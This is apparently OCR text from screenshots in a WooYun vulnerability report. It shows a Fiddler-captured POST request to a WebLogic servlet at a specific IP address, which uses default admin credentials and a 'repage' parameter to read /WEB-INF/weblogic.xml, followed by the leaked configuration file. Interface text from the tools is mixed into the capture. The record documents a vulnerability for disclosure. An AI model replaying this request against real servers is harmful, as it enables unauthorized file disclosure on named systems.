 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:53:46 GMT
Content-Length: 3207
Last-Modified: Mon, 25 Sep 2006 04:33:34 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application
7.0//EN" "http://www.bea.com/servers/wls700/dtd/weblogic700-web-jar.dtd">
<weblogic-web-app> <session-descriptor> <session-param> <param-
name>URLRewritingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>IDLength</param-name>
<param-value>52</param-value> </session-param> <session-param>
<param-name>CookieComment</param-name> <param-value>WebLogic Server Session
Tracking Cookie</param-value> </session-param> <session-param>
<param-name>CookieMaxAgeSecs</param-name> <param-value>-1</param-value>
</session-param> <session-param> <param-name>CookieName</param-name>
<param-value>JSESSIONID</param-value> </session-param> <session-param>
<param-name>InvalidationIntervalSecs</param-name> <param-
value>60</param-value> </session-param> <session-param> <param-
name>JDBCConnectionTimeoutSecs</param-name> <param-value>120</param-value>
</session-param> <session-param> <param-
name>PersistentStoreCookieName</param-name> <param-value>WLCOOKIE</param-
value> </session-param> <session-param> <param-
name>PersistentStoreDir</param-name> <param-value>session_db</param-value>
</session-param> <session-param> <param-
name>PersistentStoreType</param-name> <param-value>memory</param-value>
</session-param> <session-param> <param-name>CookiesEnabled</param-name>
<param-value>true</param-value> </session-param> <session-param>
<param-name>TrackingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>TimeoutSecs</param-name>
<param-value>36000</param-value> </session-param> </session-descriptor>
<jsp-descriptor> <jsp-param> <param-name>compileCommand</param-name>
<param-value>javac</param-value> </jsp-param> <jsp-param> <param-
name>verbose</param-name> <param-value>true</param-value> </jsp-param>
<jsp-param> <param-name>keepgenerated</param-name> <param-
value>false</param-value> </jsp-param> <jsp-param> <param-
name>pageCheckSeconds</param-name> <param-value>1</param-value> </jsp-
param> <jsp-param> <param-name>packagePrefix</param-name> <param-
value>jsp_servlet</param-value> </jsp-param> <jsp-param> <param-
name>noTryBlocks</param-name> <param-value>false</param-value> </jsp-
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://218.57.142.46:7001/UserInfoConfirmServlet HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://218.57.142.46:7001/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 218.57.142.46:7001
Content-Length: 74
Connection: Keep-Alive
Pragma: no-cache
Cookie: *
nsrsbh=admin&pwd=admin&repage=/WEB-INF/weblogic.xml&Submit=+%B5%C7+%C2%BC+
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:53:46 GMT
Content-Length: 3207
Last-Modified: Mon, 25 Sep 2006 04:33:34 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application 7.0//EN" "http://
<weblogic-web-app>
<session-descriptor>
<session-param>
<param-name>URLRewritingEnabled</param-name>
<param-value>true</param-value>
</session-param>
<session-param>
<param-name>IDLength</param-name>
<param-value>52</param-value>
</session-param>
<session-param>
<param-name>CookieComment</param-name>
<param-value>WebLogic Server Session Tracking Cookie</param-value>
</session-param>
<session-param>
<param-name>CookieMaxAgeSecs</param-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,130 Auto-saved changes to request from Standard.RawRequest at 11:14:01.3735150
www.wooyun.org